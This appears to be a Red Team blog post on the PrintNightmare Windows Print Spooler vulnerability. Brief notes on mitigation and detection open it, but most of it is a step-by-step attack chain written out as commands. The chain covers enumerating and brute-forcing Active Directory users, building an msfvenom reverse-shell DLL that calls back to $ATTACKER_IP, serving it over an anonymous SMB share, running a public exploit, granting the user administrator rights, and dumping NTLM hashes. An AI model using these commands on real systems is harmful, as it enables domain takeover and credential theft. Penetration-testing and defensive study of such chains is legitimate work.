The goal of this article is to present the point of view of the Red Team SEC4U at Würth Phoenix regarding the ominous PrintNightMare vulnerability that has been talked about so much in recent days.
A summary for those who did not receive hardly any information about this: it’s a weakness in the Microsoft Windows Print Spooler service. PrintNightmare doesn’t exploit the same security gap already resolved by Microsoft on June 8th and named CVE-2021-1675, but targets a separate vulnerability that remains completely unresolved to date. We will see later if a new CVE will be assigned (at the moment this seems to be the direction) for this vulnerability or if the severity of CVE-2021-1675 will be changed.
The severity of the vulnerability, recalculated based on the current possibilities of its exploitation and on the consequences in terms of impact, would be as follows:

By virtue of the fact that a fix has yet to be made available, the researchers suggest temporarily disabling the service that manages the printer spooler, especially on domain controllers. Another, more efficient mitigation activity is well described in a tweet by Benjamin Delpy, the creator of Mimikatz.
DETECTION
In the activity of attack detection, one useful possibility is provided to us by the Sigma Rules project, which, as usual, has been very efficient in providing a rule which the Blue Teams of organizations can integrate into their SIEM.
OUR ATTACK ACTIVITY
Just yesterday, in an activity carried out by our Red Team, we had the opportunity to verify first hand, within a production environment, the impact of the exploitation of this vulnerability.
These are the steps suggested by our team for the execution of an offensive activity. We remind you that in order to exploit the vulnerability it is necessary to have a user (the exact privileges don’t matter) able to authenticate to the target system.
In our case, the targeted systems were the organization’s Active Directory within which we found ourselves carrying out the activity.
RETRIEVING A VALID USER ON THE ACTIVE DIRECTORY SERVER
For this step we used the enum4linux tool. Obviously there are other possibilities available to recover valid credentials from an infrastructure (traffic sniffing, social engineering activity…), but we suggest here an activity that can be easily repeated in different contexts.
python3 ./enum4linux-ng.py $AD_IP -oJ output more output.json | jq -r .users[].username) > $1/user.txt
Inside the user.txt file we will now have a list of user accounts on which we can carry out brute force activities, in this case through the smb service. To avoid making too many attempts that could lead to user blocking, my suggestion is to start with very simple attempts, such as setting the password identical to the user’s name.
smbmap -u "$user" -p "$password" -P 445 -H $AD_IP
If we’re lucky, we will have recovered some valid credentials that we can use in the following steps.
DLL CREATION
In this step we use msfvenom to create a dll to be used as the payload of our attack. The dll we’ll build has the goal of connecting the target system to a reverse shell that we will listen to on our attack system.
msfvenom -f dll -p windows/x64/shell_reverse_tcp LHOST=$ATTACKER_IP LPORT=443 -o reverse.dll
UPLOAD THE DLL ON THE SMB SHARE WITH ANONYMOUS ACCESS ACTIVE
In this step we create a samba share (the requirement is to have already installed the samba package on the system) on our attack system, through which we will make available, with guaranteed anonymous access, the dll created in the previous step.
In the [global] section of /etc/samba/smb.con add:
usershare owner only = false
then create the directory and the share on which the dll will be loaded:
mkdir /var/pentest chmod 777 /var/pentest cp reverse.dll /var/pentest
from the UI, share the directory /var/pentest:

REVERSE SHELL ACTIVATION
In this step we activate the shell on our attack system that will listen to the request that will arrive from the victim system. To do this we use the Metasploit multi handler.
msf6> use multi / handler [] Using configured payload generic / shell_reverse_tcp msf6 exploit(multi / handler)> set LHOST $ATTACKER_IP LHOST => $ATTACKER_IP msf6 exploit (multi / handler)> set LPORT 443 LPORT => 443 msf6 exploit (multi / handler)> run [] Started reverse TCP handler on $ATTACKER_IP:443
EXPLOIT EXECUTION
Let’s download the exploit made available by cuber0x0 and run it using the authentication credentials retrieved previously, making available the payload we created.
git clone https://github.com/cube0x0/CVE-2021-1675 cd CVE-2021-1675 ./CVE-2021-1675.py $DOMAIN_NAME/$USER:$PASSWORD@AD_IP '\$ATTACKER_IP\pentest\reverse.dll'
Back to the screen in which we activated the reverse shell with Metasploit, we should now have available an active session on the victim system.
RDP ACCESS ASSIGNMENT AND ADMINISTRATIVE PRIVILEGES
From our new shell on the victim system we can now assign our user to the Remote Desktop Users and Administrators groups, to give ourselves greater freedom of movement within the hacked system.
PS C:\Users\administrator.$DOMAIN_NAME\Documents> net localgroup "Remote Desktop Users" $USER / addnet localgroup "Remote Desktop Users" $USER / addThe command completed successfully.
PS C:\Users\administrator.$DOMAIN_NAME\Documents> net localgroup "Administrators" $USER / addnet localgroup "Administrators" $USER / addThe command completed successfully.
CREDENTIAL HASH EXTRACTION
The next step, for example, might concern the extraction and the successful cracking attempt (using a tool like John The Ripper) of the hashes of the authentication credentials of the various users configured on the Active Directory server.
pip install pyasn1 pip install impacket secretsdump.py -just-dc-ntlm $DOMAIN_NAME/$USER@AD_IP -outputfile $filename







